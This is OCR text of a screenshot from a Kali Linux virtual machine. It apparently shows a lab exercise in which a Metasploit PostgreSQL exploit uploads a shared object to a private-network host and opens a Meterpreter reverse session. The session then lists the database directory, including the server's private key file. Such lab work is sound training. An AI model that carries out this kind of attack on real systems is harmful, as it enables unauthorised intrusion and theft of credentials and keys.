 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3:40
kali@kali: ~
File Actions Edit View Help
[*] 192.168.56.102:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3
(Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/iLkIZhPk.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.101:4444 → 192.168.56.102:44380) at 2025-02-21 03:
38:46 -0500
meterpreter > pwd
/var/lib/postgresql/8.3/main
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
Mode Size Type Last modified Name
100600/rw------- 4 fil 2010-03-17 10:08:46 -0400 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 10:08:56 -0400 base
040700/rwx------ 4096 dir 2025-02-21 03:38:44 -0500 global
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_clog
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_tblspc
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_twophase
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_xlog
100600/rw------- 125 fil 2025-02-21 02:52:59 -0500 postmaster.opts
100600/rw------- 54 fil 2025-02-21 02:52:59 -0500 postmaster.pid
100644/rw-r--r-- 540 fil 2010-03-17 10:08:45 -0400 root.crt
100644/rw-r--r-- 1224 fil 2010-03-17 10:07:45 -0400 server.crt
100640/rw-r----- 891 fil 2010-03-17 10:07:45 -0400 server.key
meterpreter >
Right Ctrl
Type here to search
Wat...
ENG
14:10
21-02-2025
3